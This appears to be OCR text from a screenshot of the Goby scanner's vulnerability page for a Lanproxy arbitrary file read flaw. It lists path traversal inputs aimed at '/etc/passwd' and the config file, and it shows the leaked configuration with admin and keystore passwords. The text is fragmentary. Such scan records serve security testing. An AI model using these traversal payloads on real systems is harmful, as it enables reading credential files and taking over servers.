 Goby - Attack surface mapping
内测版
« 返回
漏洞详情
106.5
验证
193.1
验证
117.3
验证
117
jQuery
漏洞信息
名称
Lanproxy_Arbitrary_File_Read_CVE-202
描述
Lanproxy是一个将局域网个人电脑、服
务器代理到公网的内网穿透工具，支持t
Hostinfo
http:// :8090
Filename
/../conf/config.properties
/etc/passwd
/../../../../../../../../../../etc/passwd
验证
验证状态： 成功
输出信息：
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=123456
server.ssl.keyManagerPassword=123456
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=admin
config.admin.password=admin123999